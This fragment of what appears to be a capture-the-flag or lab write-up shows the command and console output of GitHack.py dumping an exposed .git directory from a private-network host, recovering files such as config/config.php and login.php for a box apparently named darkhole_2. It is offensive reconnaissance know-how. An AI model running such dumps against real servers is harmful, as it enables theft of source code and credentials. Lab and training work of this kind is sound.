 D: ck-master>python3 GitHack.py http://172.16.31.18/.git
[+] Download and parse index file ...
[+] .idea/.gitignore
[+] .idea/darkhole_2.iml
[+] .idea/modules.xml
[+] config/config.php
[+] dashboard.php
[+] index.php
[+] js/index.js
[+] login.php
[+] logout.php
[+] style/dashboard.css
[+] style/home.jpg
[+] style/index.css
[+] style/login.css
[+] style/login.jpg
[Error] [WinError 183] 当文件已存在时，无法创建该文件。: '172.16.31.18\\.idea'
[OK] .idea/darkhole_2.iml
[OK] .idea/modules.xml
[OK] index.php
[OK] dashboard.php
[OK] config/config.php
[OK] login.php
[OK] logout.php
[OK] js/index.js
[OK] style/dashboard.css
[OK] .idea/.gitignore
[OK] style/index.css
[OK] style/login.css
[OK] style/home.jpg
[OK] style/login.jpg